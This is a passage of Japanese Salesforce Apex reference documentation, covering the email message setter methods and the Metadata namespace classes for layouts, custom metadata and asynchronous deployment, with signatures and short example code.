*plainTextBody*  
型: String

## 戻り値

型: Void

**setOrgWideEmailAddressId(emailAddressId)**

省略可能。送信メールに関連する組織の共有アドレスの ID。setSenderDisplayName 項目がすでに設定されている場合、DisplayName 項目は設定できません。

## 署名

```
public Void setOrgWideEmailAddressId(ID emailAddressId)
```

## パラメータ

*emailAddressId*  
型: ID

## 戻り値

型: Void

**setReferences(references)**

省略可能。送信メールの References 項目。メールスレッドを示します。親メールの References 項目およびメッセージ ID、In-Reply-To 項目のリストが含まれます。

## 署名

```
public Void setReferences(String references)
```

## パラメータ

*references*  
型: String

## 戻り値

型: Void

**setSubject(subject)**

省略可能。メールの件名行。メールテンプレートを使用している場合、この値はテンプレートの件名で上書きされます。

## 署名

```
public Void setSubject(String subject)
```

## パラメータ

*subject*  
型: String

## 戻り値

型: Void

**setTargetObjectId(targetObjectId)**

テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールを送信する取引先責任者、リード、ユーザの ID。指定する ID によりコンテキストが設定され、テンプレートの差し込み項目に正しいデータが含まれていることを保証します。

## 署名

```
public Void setTargetObjectId(ID targetObjectId)
```

## パラメータ

*targetObjectId*  
型: ID

## 戻り値

型: Void

## 使用方法

[メール送信除外] オプションが選択されている ID やレコードを指定しないでください。

すべてのメールで、次のいずれかの項目の少なくとも 1 つに受信者の値を割り当てる必要があります。

- toAddresses
- ccAddresses
- bccAddresses
- targetObjectId

**setTemplateId(templateId)**

テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールの作成に使用されるテンプレートの ID。

## 署名

```
public Void setTemplateId(ID templateId)
```

## パラメータ

*templateId*  
型: ID

## 戻り値

型: Void

**setToAddresses(toAddresses)**

省略可能。メールアドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの *toAddresses*、*ccAddresses*、および *bccAddresses* の最大合計数は、150 です。

## 署名

```
public Void setToAddresses(String[] toAddresses)
```

## パラメータ

*toAddresses*  
型: String[]

## 戻り値

型: Void

## 使用方法

すべてのメールで、次のいずれかの項目の少なくとも 1 つに受信者の値を割り当てる必要があります。

- *toAddresses*
- *ccAddresses*
- *bccAddresses*
- *targetObjectId*

**setTreatBodiesAsTemplate (treatAsTemplate)**

省略可能。true に設定すると、メールの件名、プレーンテキスト、および HTML テキスト本文がテンプレートデータとして扱われます。差し込み項目は、renderEmailTemplate メソッドを使用して解決されます。デフォルトは false です。

## 署名

```
public void setTreatBodiesAsTemplate(Boolean treatAsTemplate)
```

## パラメータ

treatAsTemplate

型: Boolean

## 戻り値

型: void

**setTreatTargetObjectAsRecipient (treatAsRecipient)**

省略可能。true に設定すると、targetObjectId (取引先責任者、リード、またはユーザ) はメールの受信者になります。false に設定すると、targetObjectId は、テンプレート表示用の WhoId 項目として提供されますが、メールの受信者にはなりません。デフォルトは true です。

## 署名

```
public void setTreatTargetObjectAsRecipient(Boolean treatAsRecipient)
```

## パラメータ

treatAsRecipient

型: Boolean

## 戻り値

型: void

## 使用方法

-  **メモ:** メールにテンプレートが使用されるか、対象オブジェクトが受信者であるかに関係なく、メールメッセージメソッドを使用して TO、CC、および BCC アドレスを設定できます。

**setWhatId (whatId)**

targetObjectId 項目に取引先責任者を指定する場合、whatId (省略可能) も指定することができます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるようになります。

## 署名

```
public Void setWhatId(ID whatId)
```

## パラメータ

*whatId*  
型: ID

## 戻り値

型: Void

## 使用方法

値は、次の型のいずれかです。

- Account
- Asset
- Campaign
- Case
- Contract
- Opportunity
- Order
- Product
- Solution
- Custom

# Metadata 名前空間

Metadata 名前空間は、Salesforce のカスタムメタデータを操作するためのクラスとメソッドを提供します。

Salesforce ではメタデータ型とコンポーネントを使用して、組織の設定とカスタマイズを表します。システム管理者が制御する組織設定、またはインストール済みアプリケーションとパッケージによって適用される設定情報にはメタデータを使用します。Apex コード内からメタデータにアクセスするときに、Metadata 名前空間のクラスを使用します。

Apex でのメタデータアクセスは、API バージョン 40.0 以降を使用する Apex クラスで使用できます。

詳細は、「[メタデータ](#)」を参照してください。

Metadata 名前空間のクラスを次に示します。

このセクションの内容:

[AnalyticsCloudComponentLayoutItem クラス](#)

標準ページまたはカスタムページの Wave Analytics ダッシュボードの設定を示します。

[ConsoleComponent クラス](#)

ページレイアウトのセクションのカスタムコンソールコンポーネントを表します。

### Container クラス

コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示するための場所とスタイルを表します。

### CustomConsoleComponents クラス

ページレイアウト上にあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、または関連リスト) を表します。

### CustomMetadata クラス

カスタムメタデータ型のレコードを表します。

### CustomMetadataValue クラス

カスタムメタデータコンポーネントのカスタムメタデータ値を表します。

### DeployCallback インターフェース

メタデータリリースコールバッククラスのインターフェース。

### DeployCallbackContext クラス

リリースジョブのコンテキスト情報を表します。

### DeployContainer クラス

リリースするカスタムメタデータコンポーネントのコンテナを表します。

### DeployDetails クラス

リリースしたコンポーネントの詳細情報が含まれます。

### DeployMessage クラス

メタデータコンポーネントのリリースの結果情報を表します。

### DeployProblemType 列挙

失敗したコンポーネントリリースの問題のタイプを説明します。

### DeployResult クラス

メタデータリリースの結果を表します。

### DeployStatus 列挙

リリースした結果の状況。

### FeedItemTypeEnum 列挙

フィードベースのページレイアウトのフィード項目のタイプ。

### FeedLayout クラス

フィードベースのページレイアウトのフィードビューを定義する値を表します。フィードベースのレイアウトは、取引先、ケース、取引先責任者、リード、商談、カスタム、および外部のプロジェクトで使用できます。フィードビューと詳細ビューが含まれます。

### FeedLayoutComponent クラス

フィードベースのページレイアウトのフィードビュー内のコンポーネントを表します。

### FeedLayoutComponentType 列挙

フィードレイアウトコンポーネントのタイプを示します。

### [FeedLayoutFilter クラス](#)

フィードベースのページレイアウトのフィードビュー内のフィード条件オプションを表します。1つの条件には、`standardFilter` または `feedItemType` セットのみを含めることができます。

### [FeedLayoutFilterPosition 列挙](#)

レイアウト内でフィード条件リストが含まれる場所を説明します。

### [FeedLayoutFilterType 列挙](#)

フィードレイアウト条件のタイプ。

### [Layout クラス](#)

ページレイアウトに関連付けられたメタデータを表します。

### [LayoutColumn クラス](#)

レイアウトセクション内の列の項目を表します。

### [LayoutHeader 列挙](#)

`Metadata.Layout.headers` に使用されるタグgingの種類を表します。

### [LayoutItem クラス](#)

レイアウト項目を定義する有効な値を表します。

### [LayoutSection クラス](#)

[カスタムリンク]セクションなど、ページレイアウトのセクションを表します。

### [LayoutSectionStyle 列挙](#)

レイアウトセクションで可能なスタイルを説明します。

### [Metadata クラス](#)

カスタムメタデータコンポーネントを表す抽象基本クラス。

### [MetadataType 列挙](#)

Apex で使用可能なカスタムメタデータコンポーネントを表します。

### [MetadataValue クラス](#)

カスタムメタデータコンポーネント項目を表す抽象基本クラス。

### [MiniLayout クラス](#)

[コンソール] タブ、詳細のフロート表示、および行動のフロート表示でのレコードのミニビューを表します。

### [Operations クラス](#)

カスタムメタデータの取得やリリースなど、メタデータ操作を実行するためのクラスを表します。

### [PlatformActionList クラス](#)

レイアウトの Salesforce モバイルアクションバーに表示されるアクションのリストとその順序を表します。

### [PlatformActionListContextEnum 列挙](#)

アクションリストの各種コンテキストを説明します。

### [PlatformActionListItem クラス](#)

レイアウトのプラットフォームアクションリストのアクションを表します。

### [PlatformActionTypeEnum 列挙](#)

`PlatformActionListItem` のアクションのタイプ。

[PrimaryTabComponents クラス](#)

Salesforce コンソールの主タブにあるカスタムコンソールコンポーネントを表します。

[QuickActionList クラス](#)

ページレイアウトに関連付けられたアクションのリストを表します。

[QuickActionListItem クラス](#)

QuickActionList のアクションを表します。

[RelatedContent クラス](#)

ページレイアウトの [モバイルカード] セクションを表します。

[RelatedContentItem クラス](#)

RelatedContent リストの個別の項目を表します。

[RelatedList クラス](#)

Salesforce コンソールのサイドバーにある関連リストのカスタムコンポーネントを表します。

[RelatedListItem クラス](#)

ページレイアウトの関連リストの項目を表します。

[ReportChartComponentLayoutItem クラス](#)

標準ページまたはカスタムページのレポートグラフの設定を示します。

[ReportChartComponentSize 列挙](#)

表示するレポートグラフコンポーネントのサイズを説明します。

[SidebarComponent クラス](#)

Salesforce コンソールのサイドバーのいずれかで複数のコンポーネントをホストするコンテナに表示する特定のカスタムコンソールコンポーネントを表します。

[SortOrder 列挙](#)

関連リストの並び替え順を説明します。

[StatusCode 列挙](#)

失敗したコンポーネントリリースの状況コードについて説明します。

[SubtabComponents クラス](#)

Salesforce コンソールのサブタブにあるカスタムコンソールコンポーネントを表します。

[SummaryLayoutStyleEnum 列挙](#)

SummaryLayout の強調表示パネルのスタイルを説明します。

[SummaryLayout クラス](#)

ケースフィールドが有効化されているときにページレイアウト上部のグリッドでキー項目を集計する、強調表示パネルの外観を制御します。

[SummaryLayoutItem クラス](#)

ケースフィールドが有効化されているときに、個々の項目の外観および強調表示パネルのグリッド内の列と行の位置を制御します。強調表示パネルのグリッドごとに2つの項目を指定できます。

[UiBehavior 列挙](#)

レイアウトページでのレイアウト項目の動作を説明します。

## AnalyticsCloudComponentLayoutItem クラス

標準ページまたはカスタムページの Wave Analytics ダッシュボードの設定を示します。

### 名前空間

[Metadata](#)

### 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「AnalyticsCloudComponentLayoutItem」を参照してください。

このセクションの内容:

[AnalyticsCloudComponentLayoutItem のプロパティ](#)

[AnalyticsCloudComponentLayoutItem のメソッド](#)

### AnalyticsCloudComponentLayoutItem のプロパティ

AnalyticsCloudComponentLayoutItem のプロパティは次のとおりです。

このセクションの内容:

[assetType](#)

Wave Analytics アセットのタイプを指定します。

[devName](#)

追加するダッシュボードの一意の開発名。

[error](#)

基本となるダッシュボードでエラーが発生した場合にのみ入力されるエラー文字列。

[filter](#)

ダッシュボードのデータ項目をオブジェクトの項目に対応付けるためのダッシュボード検索条件。

[height](#)

ダッシュボードの高さ (ピクセル単位) を指定します。

[hideOnError](#)

エラーのあるダッシュボードをユーザに表示するかどうかを制御します。

[showHeader](#)

`true` の場合、ダッシュボードのヘッダーバーが表示されます。`false` の場合、ダッシュボードはヘッダーバーなしで表示されます。

[showSharing](#)

`true` に設定されていて、ダッシュボードが共有可能な場合、ダッシュボードには [共有] アイコンが表示されます。`false` に設定されている場合、ダッシュボードに [共有] アイコンは表示されません。

**showTitle**

trueの場合、ダッシュボードの上にダッシュボードのタイトルが表示されます。falseの場合、タイトルなしでダッシュボードが表示されます。

**width**

ダッシュボードの幅(ピクセルまたはパーセント単位)を指定します。

**assetType**

Wave Analytics アセットのタイプを指定します。

## 署名

```
public String assetType {get; set;}
```

## プロパティ値

型: String

**devName**

追加するダッシュボードの一意の開発名。

## 署名

```
public String devName {get; set;}
```

## プロパティ値

型: String

**error**

基本となるダッシュボードでエラーが発生した場合にのみ入力されるエラー文字列。

## 署名

```
public String error {get; set;}
```

## プロパティ値

型: String

**filter**

ダッシュボードのデータ項目をオブジェクトの項目に対応付けるためのダッシュボード検索条件。

## 署名

```
public String filter {get; set;}
```

### プロパティ値

型: [String](#)

#### **height**

ダッシュボードの高さ (ピクセル単位) を指定します。

### 署名

```
public Integer height {get; set;}
```

### プロパティ値

型: [Integer](#)

#### **hideOnError**

エラーのあるダッシュボードをユーザに表示するかどうかを制御します。

### 署名

```
public Boolean hideOnError {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **showHeader**

`true` の場合、ダッシュボードのヘッダーバーが表示されます。`false` の場合、ダッシュボードはヘッダーバーなしで表示されます。

### 署名

```
public Boolean showHeader {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **showSharing**

`true` に設定されていて、ダッシュボードが共有可能な場合、ダッシュボードには [共有] アイコンが表示されます。`false` に設定されている場合、ダッシュボードに [共有] アイコンは表示されません。

### 署名

```
public Boolean showSharing {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **showTitle**

true の場合、ダッシュボードの上にダッシュボードのタイトルが表示されます。false の場合、タイトルなしでダッシュボードが表示されます。

## 署名

```
public Boolean showTitle {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **width**

ダッシュボードの幅 (ピクセルまたはパーセント単位) を指定します。

## 署名

```
public String width {get; set;}
```

## プロパティ値

型: [String](#)

## AnalyticsCloudComponentLayoutItem のメソッド

AnalyticsCloudComponentLayoutItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.AnalyticsCloudComponentLayoutItem の重複コピーを作成します。

### **clone ()**

Metadata.AnalyticsCloudComponentLayoutItem の重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: [Object](#)

## ConsoleComponent クラス

ページレイアウトのセクションのカスタムコンソールコンポーネントを表します。

### 名前空間

[Metadata](#)

### 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「ConsoleComponent」を参照してください。

このセクションの内容:

[ConsoleComponentのプロパティ](#)

[ConsoleComponentのメソッド](#)

### ConsoleComponentのプロパティ

ConsoleComponent のプロパティは次のとおりです。

このセクションの内容:

[height](#)

カスタムコンソールコンポーネントの高さ (ピクセル単位)。

[場所](#)

ページレイアウトのカスタムコンソールコンポーネントの位置。有効な値は、right、left、top、およびbottomです。

[visualforcePage](#)

カスタムコンソールコンポーネントの一意の名前。

[width](#)

カスタムコンソールコンポーネントの幅 (ピクセル単位)。

#### **height**

カスタムコンソールコンポーネントの高さ (ピクセル単位)。

#### 署名

```
public Integer height {get; set;}
```

#### プロパティ値

型: [Integer](#)

## 場所

ページレイアウトのカスタムコンソールコンポーネントの位置。有効な値は、right、left、top、および bottom です。

## 署名

```
public String location {get; set;}
```

## プロパティ値

型: [String](#)

## visualforcePage

カスタムコンソールコンポーネントの一意の名前。

## 署名

```
public String visualforcePage {get; set;}
```

## プロパティ値

型: [String](#)

## width

カスタムコンソールコンポーネントの幅 (ピクセル単位)。

## 署名

```
public Integer width {get; set;}
```

## プロパティ値

型: [Integer](#)

## ConsoleComponent のメソッド

ConsoleComponent のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.ConsoleComponent の重複コピーを作成します。

### clone ()

Metadata.ConsoleComponent の重複コピーを作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: Object

## Container クラス

コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示するための場所とスタイルを表します。

## 名前空間

Metadata

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「Container」を参照してください。

このセクションの内容:

[Container のプロパティ](#)

[Container のメソッド](#)

## Container のプロパティ

Container のプロパティは次のとおりです。

このセクションの内容:

[height](#)

コンポーネントのコンテナの高さ。unit プロパティは、単位(ピクセルまたはパーセント)を決定します。

[isContainerAutoSizeEnabled](#)

true に設定されると、サイドバーの積み上げコンソールコンポーネントの垂直方向のサイズが自動的に設定されます。

[region](#)

コンポーネントのコンテナの場所(右、左、下、上)。

[sidebarComponents](#)

コンポーネントのコンテナに表示する特定のカスタムコンソールコンポーネントを表します。

[スタイル](#)

複数のコンポーネントを表示するコンテナのスタイル(スタック、タブ、アコーディオン)。

**unit**

コンポーネントのコンテナの高さまたは幅の単位 (ピクセルまたはパーセント)。

**width**

コンポーネントのコンテナの幅。 `unit` プロパティは、単位 (ピクセルまたはパーセント) を決定します。

**height**

コンポーネントのコンテナの高さ。 `unit` プロパティは、単位 (ピクセルまたはパーセント) を決定します。

## 署名

```
public Integer height {get; set;}
```

## プロパティ値

型: `Integer`

**isContainerAutoSizeEnabled**

`true` に設定されると、サイドバーの積み上げコンソールコンポーネントの垂直方向のサイズが自動的に設定されます。

## 署名

```
public Boolean isContainerAutoSizeEnabled {get; set;}
```

## プロパティ値

型: `Boolean`

**region**

コンポーネントのコンテナの場所 (右、左、下、上)。

## 署名

```
public String region {get; set;}
```

## プロパティ値

型: `String`

**sidebarComponents**

コンポーネントのコンテナに表示する特定のカスタムコンソールコンポーネントを表します。

## 署名

```
public List<Metadata.SidebarComponent> sidebarComponents {get; set;}
```

### プロパティ値

型: [List<Metadata.SidebarComponent>](#)

### スタイル

複数のコンポーネントを表示するコンテナのスタイル (スタック、タブ、アコーディオン)。

### 署名

```
public String style {get; set;}
```

### プロパティ値

型: [String](#)

### unit

コンポーネントのコンテナの高さまたは幅の単位 (ピクセルまたはパーセント)。

### 署名

```
public String unit {get; set;}
```

### プロパティ値

型: [String](#)

### width

コンポーネントのコンテナの幅。unit プロパティは、単位 (ピクセルまたはパーセント) を決定します。

### 署名

```
public Integer width {get; set;}
```

### プロパティ値

型: [Integer](#)

## Container のメソッド

Container のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.Container の重複コピーを作成します。

**clone ()**

Metadata.Container の重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

**CustomConsoleComponents クラス**

ページレイアウト上にあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、または関連リスト) を表します。

**名前空間**

[Metadata](#)

**使用方法**

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「CustomConsoleComponents」を参照してください。

このセクションの内容:

[CustomConsoleComponents のプロパティ](#)

[CustomConsoleComponents のメソッド](#)

**CustomConsoleComponents のプロパティ**

CustomConsoleComponents のプロパティは次のとおりです。

このセクションの内容:

[primaryTabComponents](#)

Salesforce コンソールの主タブにあるカスタムコンソールコンポーネントを表します。

[subtabComponents](#)

Salesforce コンソールのサブタブにあるカスタムコンソールコンポーネントを表します。

**primaryTabComponents**

Salesforce コンソールの主タブにあるカスタムコンソールコンポーネントを表します。

## 署名

```
public Metadata.PrimaryTabComponents primaryTabComponents {get; set;}
```

## プロパティ値

型: [Metadata.PrimaryTabComponents](#)

### **subtabComponents**

Salesforce コンソールのサブタブにあるカスタムコンソールコンポーネントを表します。

## 署名

```
public Metadata.SubtabComponents subtabComponents {get; set;}
```

## プロパティ値

型: [Metadata.SubtabComponents](#)

## CustomConsoleComponents のメソッド

CustomConsoleComponents のメソッドは次のとおりです。

### このセクションの内容:

[clone\(\)](#)

Metadata.CustomConsoleComponents の重複コピーを作成します。

### **clone ()**

Metadata.CustomConsoleComponents の重複コピーを作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: Object

## CustomMetadata クラス

カスタムメタデータ型のレコードを表します。

 **警告:** 保護されたカスタムメタデータ型は、管理パッケージの外部では、公開カスタムメタデータ型と同様の動作となります。公開カスタムメタデータ型は、ゲストユーザも含めてすべてのプロファイルで参照可能です。秘密情報、個人を特定できる情報、または非公開データは、これらのレコードには保存しないでください。保護されたカスタムメタデータ型は、管理パッケージ内でのみ使用してください。管

理パッケージの外部では、指定ログイン情報または暗号化されたカスタム項目を使用して、OAuthトークンやパスワードなどの他の機密情報を保存してください。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.CustomMetadata` を使用して、Apexのカスタムメタデータ型のレコードを表します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「[カスタムメタデータ型](#)」を参照してください。

## 例

```
// Set up custom metadata to be created in the subscriber org.
Metadata.CustomMetadata customMetadata = new Metadata.CustomMetadata();
customMetadata.fullName = 'ISVNamespace__MetadataTypeName.MetadataRecordName';

Metadata.CustomMetadataValue customField = new Metadata.CustomMetadataValue();
customField.field = 'customField__c';
customField.value = 'New value';

customMetadata.values.add(customField);
```

 **メモ:** レコードに名前空間を割り当てる場合、アプリケーションに対する完全修飾レコード名を指定します。型とレコードの両方が `Namespace` 内にある場合、`customMetadata.fullName = 'Namespace__MetadataTypeName.Namespace__MetadataRecordName'` などを使用します。

このセクションの内容:

[CustomMetadata のプロパティ](#)

[CustomMetadata のメソッド](#)

## CustomMetadata のプロパティ

`CustomMetadata` のプロパティは次のとおりです。

このセクションの内容:

### 説明

カスタムメタデータの説明。

### 表示ラベル

カスタムメタデータレコードの表示ラベル。

### `protected_x`

カスタムメタデータレコードが保護コンポーネントかどうかを記述するプロパティ。

### `values`

カスタムメタデータレコードのカスタムメタデータ値(カスタム項目など)のリスト。

**説明**

カスタムメタデータの説明。

**署名**

```
public String description {get; set;}
```

**プロパティ値**

型: [String](#)

**表示ラベル**

カスタムメタデータレコードの表示ラベル。

**署名**

```
public String label {get; set;}
```

**プロパティ値**

型: [String](#)

**protected\_x**

カスタムメタデータレコードが保護コンポーネントかどうかを記述するプロパティ。

**署名**

```
public Boolean protected_x {get; set;}
```

**プロパティ値**

型: [Boolean](#)

**values**

カスタムメタデータレコードのカスタムメタデータ値 (カスタム項目など) のリスト。

**署名**

```
public List<Metadata.CustomMetadataValue> values {get; set;}
```

**プロパティ値**

型: [List<Metadata.CustomMetadataValue>](#)

## CustomMetadata のメソッド

CustomMetadata のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.CustomMetadata の重複コピーを作成します。

### clone ()

Metadata.CustomMetadata の重複コピーを作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## CustomMetadataValue クラス

カスタムメタデータコンポーネントのカスタムメタデータ値を表します。

## 名前空間

[Metadata](#)

## 使用方法

Metadata.CustomMetadataValue を使用して、カスタムメタデータレコードのカスタム項目の値にアクセスします。

次の Apex プリミティブデータ型がサポートされています。

- Boolean
- Date
- DateTime
- decimal
- Double
- Integer
- Long
- String

## 例

```
// Set a custom field value for a custom metadata record
Metadata.CustomMetadataValue customField = new Metadata.CustomMetadataValue();
customField.field = 'CustomField1__c';
customField.value = 'New Value';
customMetadata.values.add(customField);
```

このセクションの内容:

[CustomMetadataValue のプロパティ](#)

[CustomMetadataValue のメソッド](#)

## CustomMetadataValue のプロパティ

CustomMetadataValue のプロパティは次のとおりです。

このセクションの内容:

### 項目

カスタムメタデータ値の項目名。

### value

カスタムメタデータ値の項目値。

### 項目

カスタムメタデータ値の項目名。

### 署名

```
public String field {get; set;}
```

### プロパティ値

型: String

### value

カスタムメタデータ値の項目値。

### 署名

```
public Object value {get; set;}
```

### プロパティ値

型: Object

次の Apex プリミティブデータ型がサポートされています。

- Boolean
- Date
- DateTime
- decimal
- Double
- Integer
- Long
- String

リレーション項目の値を設定するときには、関連メタデータの (ID ではなく) 修飾された API 参照名を使用します。

詳細は、「[プリミティブデータ型](#)」を参照してください。

## CustomMetadataValue のメソッド

CustomMetadataValue のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.CustomMetadataValue の重複コピーを作成します。

### clone ()

Metadata.CustomMetadataValue の重複コピーを作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## DeployCallback インターフェース

メタデータリリースコールバッククラスのインターフェース。

## 名前空間

[Metadata](#)

## 使用方法

Apex を使用したカスタムメタデータの非同期リリースのためのコールバッククラスを指定する必要があります。このクラスは、Metadata.DeployCallback インターフェースを実装する必要があります。

Salesforce は、キュー内のリリースが完了したら、非同期に `DeployCallback.handleResult()` メソッドをコールします。コールバックはリリース後に非同期 Apex としてコールされるため、リリースが完了してからコールバックがコールされるまでの間に少し時間が空く場合があります。

このセクションの内容:

[DeployCallback のメソッド](#)

[DeployCallback の実装例](#)

## DeployCallback のメソッド

DeployCallback のメソッドは次のとおりです。

このセクションの内容:

[handleResult\(var1, var2\)](#)

カスタムメタデータの非同期リリースが完了するとコールされるメソッド。

### handleResult (var1, var2)

カスタムメタデータの非同期リリースが完了するとコールされるメソッド。

### 署名

```
public void handleResult (Metadata.DeployResult var1, Metadata.DeployCallbackContext var2)
```

### パラメータ

*var1*

型: [Metadata.DeployResult](#)

非同期リリースの結果。

*var2*

型: [Metadata.DeployCallbackContext](#)

キュー内にある非同期リリースジョブのコンテキスト。

### 戻り値

型: void

## DeployCallback の実装例

これは、`Metadata.DeployCallback` インターフェースの実装例です。

```
public class MyCallback implements Metadata.DeployCallback {
    public void handleResult (Metadata.DeployResult result,
                             Metadata.DeployCallbackContext context) {
```

```
        if (result.status == Metadata.DeployStatus.Succeeded) {
            // Deployment was successful
        } else {
            // Deployment was not successful
        }
    }
}
```

次の例では、リリースにこの実装を使用します。

```
// Setup callback and deploy
MyCallback callback = new MyCallback();
Metadata.Operations.enqueueDeployment(mdContainer, callback);
```

## DeployCallbackContext クラス

リリースジョブのコンテキスト情報を表します。

### 名前空間

[Metadata](#)

### 使用方法

非同期のメタデータリリースが終了したら、Salesforce は非同期コール内の `Metadata.DeployCallbackContext` のインスタンスを `Metadata.DeployCallback` クラス内の `handleResult()` の実装に提供します。

### 例

```
public void handleResult(Metadata.DeployResult result,
                        Metadata.DeployCallbackContext context) {
    // Check the callback job ID for the deployment
    Id jobId = context.getCallbackJobId();
    // ...process the results...
}
```

このセクションの内容:

[DeployCallbackContext のメソッド](#)

### DeployCallbackContext のメソッド

`DeployCallbackContext` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.DeployCallbackContext` の重複コピーを作成します。

[getCallbackJobId\(\)](#)

コールバックジョブの非同期 Apex ジョブ ID を取得します。

#### **clone ()**

Metadata.DeployCallbackContext の重複コピーを作成します。

#### 署名

```
public Object clone ()
```

#### 戻り値

型: Object

#### **getCallbackJobId ()**

コールバックジョブの非同期 Apex ジョブ ID を取得します。

#### 署名

```
public Id getCallbackJobId ()
```

#### 戻り値

型: Id

## DeployContainer クラス

リリースするカスタムメタデータコンポーネントのコンテナを表します。

## 名前空間

[Metadata](#)

## 使用方法

Metadata.DeployContainer を使用して、リリースのカスタムメタデータコンポーネントを管理します。コンテナをリリースする前に、コンテナに 1 つ以上のコンポーネントを含める必要があります。

## 例

```
// Use DeployContainer for deployment
Metadata.DeployContainer mdContainer = new Metadata.DeployContainer ();
mdContainer.addMetadata (customMetadata);

...
```

```
// Enqueue deploy
Metadata.Operations.enqueueDeployment(mdContainer, callback);
```

このセクションの内容:

[DeployContainer のメソッド](#)

## DeployContainer のメソッド

DeployContainer のメソッドは次のとおりです。

このセクションの内容:

[addMetadata\(md\)](#)

コンテナにカスタムメタデータコンポーネントを追加します。

[clone\(\)](#)

Metadata.DeployContainer の重複コピーを作成します。

[getMetadata\(\)](#)

コンテナからカスタムメタデータコンポーネントのリストを取得します。

[removeMetadata\(md\)](#)

コンテナからメタデータコンポーネントを削除します。

[removeMetadataByFullName\(fullName\)](#)

コンポーネントの完全名を使用してコンテナからメタデータコンポーネントを削除します。

### addMetadata (md)

コンテナにカスタムメタデータコンポーネントを追加します。

### 署名

```
public void addMetadata (Metadata.Metadata md)
```

### パラメータ

*md*

型: [Metadata.Metadata](#)

Metadata.Metadata から派生したカスタムメタデータコンポーネントクラス。リリースエラーが発生するため、同じ Metadata.Metadata.fullName を持つ Metadata.DeployContainer にコンポーネントを追加するのは避けてください。

### 戻り値

型: void

**clone ()**

Metadata.DeployContainer の重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

**getMetadata ()**

コンテナからカスタムメタデータコンポーネントのリストを取得します。

## 署名

```
public List<Metadata.Metadata> getMetadata ()
```

## 戻り値

型: List<Metadata.Metadata>

**removeMetadata (md)**

コンテナからメタデータコンポーネントを削除します。

## 署名

```
public Boolean removeMetadata (Metadata.Metadata md)
```

## パラメータ

*md*

型: Metadata.Metadata

削除するメタデータコンポーネント。

## 戻り値

型: Boolean

コンテナがコールの結果として変更された場合、true を返します。

**removeMetadataByFullName (fullName)**

コンポーネントの完全名を使用してコンテナからメタデータコンポーネントを削除します。

## 署名

```
public Boolean removeMetadataByFullName (String fullName)
```

## パラメータ

*fullName*

型: [String](#)

削除するコンポーネントの完全名。

## 戻り値

型: [Boolean](#)

コンテナがコールの結果として変更された場合、`true` を返します。

## DeployDetails クラス

リリースしたコンポーネントの詳細情報が含まれます。

## 名前空間

[Metadata](#)

## 使用方法

このクラスを使用すると、Salesforce がリリースを完了した後にリリースに成功または失敗したコンポーネントのリストが `Metadata.DeployCallback` 結果に取得されます。

このセクションの内容:

[DeployDetails のプロパティ](#)

[DeployDetails のメソッド](#)

## DeployDetails のプロパティ

`DeployDetails` のプロパティは次のとおりです。

このセクションの内容:

[componentFailures](#)

リリースに失敗したコンポーネントに関する情報のリストが含まれます。

[componentSuccesses](#)

正常にリリースされたコンポーネントに関する情報のリストが含まれます。

### **componentFailures**

リリースに失敗したコンポーネントに関する情報のリストが含まれます。

### 署名

```
public List<Metadata.DeployMessage> componentFailures {get; set;}
```

### プロパティ値

型: [List<Metadata.DeployMessage>](#)

### **componentSuccesses**

正常にリリースされたコンポーネントに関する情報のリストが含まれます。

### 署名

```
public List<Metadata.DeployMessage> componentSuccesses {get; set;}
```

### プロパティ値

型: [List<Metadata.DeployMessage>](#)

## DeployDetails のメソッド

DeployDetails のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.DeployDetails の重複コピーを作成します。

### **clone ()**

Metadata.DeployDetails の重複コピーを作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

## DeployMessage クラス

メタデータコンポーネントのリリースの結果情報を表します。

## 名前空間

[Metadata](#)

## 使用方法

`DeployMessage` を使用して、コンポーネントのリリースの詳細情報にアクセスします。Salesforce は、`DeployCallback.handleResult()` コールバックに送信された `DeployDetails` および `DeployResults` インスタンスを使用して、完了したリリースの `DeployMessages` のリストを提供します。

このセクションの内容:

[DeployMessage のプロパティ](#)

[DeployMessage のメソッド](#)

## DeployMessage のプロパティ

`DeployMessage` のプロパティは次のとおりです。

このセクションの内容:

[changed](#)

コンポーネントがリリース後に変更されたかどうかを判定します。true の場合、コンポーネントはリリースの結果として変更されました。false の場合、リリースされたコンポーネントは組織内にすでにある対応するコンポーネントと同じものです。

